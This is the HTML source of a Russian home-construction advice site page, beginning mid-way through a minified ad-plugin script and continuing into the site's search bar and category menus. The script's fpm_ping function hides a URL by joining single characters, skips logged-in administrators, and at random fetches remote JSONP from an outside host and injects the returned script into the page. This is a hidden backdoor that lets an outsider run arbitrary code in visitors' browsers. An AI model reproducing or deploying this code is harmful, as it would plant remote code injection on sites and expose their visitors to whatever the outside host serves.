t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
</head>
<body id="top" class="attachment attachment-template-default single single-attachment postid-401 attachmentid-401 attachment-png">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h2><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h2>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
